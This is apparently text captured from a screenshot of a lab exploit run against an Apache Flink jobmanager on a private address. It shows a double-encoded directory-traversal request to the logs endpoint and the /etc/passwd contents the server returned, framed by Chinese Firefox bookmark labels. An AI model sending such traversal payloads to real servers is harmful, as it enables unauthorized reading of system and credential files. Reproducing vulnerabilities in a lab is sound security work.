 火狐主页
172.16.97.2:8081/jobmanager/logs/..
172.16.97.2:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh